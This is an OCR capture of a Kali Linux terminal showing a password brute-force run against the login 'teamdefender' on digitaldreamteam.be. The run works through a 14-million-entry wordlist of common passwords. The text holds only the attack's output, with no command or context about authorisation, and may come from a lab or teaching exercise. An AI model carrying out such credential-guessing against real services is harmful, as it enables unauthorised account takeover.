 root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: /usr/share/wordlists ×
] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "mariposa" - 203 of 14344399 [child
 1] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "maria" - 204 of 14344399 [child 11
] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "gabriela" - 205 of 14344399 [child
 15] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "iloveyou2" - 206 of 14344399 [chil
d 12] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "bailey" - 207 of 14344399 [child 1
3] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "jeremy" - 208 of 14344399 [child 1
4] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "pamela" - 209 of 14344399 [child 0
] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "kimberly" - 210 of 14344399 [child
 3] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "gemini" - 211 of 14344399 [child 1
] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "shannon" - 212 of 14344399 [child
13] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "pictures" - 213 of 14344399 [child
 10] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "asshole" - 214 of 14344399 [child
0] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "sophie" - 215 of 14344399 [child 3
] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "jessie" - 216 of 14344399 [child 1
] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "hellokitty" - 217 of 14344399 [chi
ld 13] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "claudia" - 218 of 14344399 [child
10] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "babygirl1" - 219 of 14344399 [chil
d 0] (0/0)
[ATTEMPT] target digitaldreamteam.be - login "teamdefender" - pass "angelica" - 220 of 14344399 [child
 3] (0/0)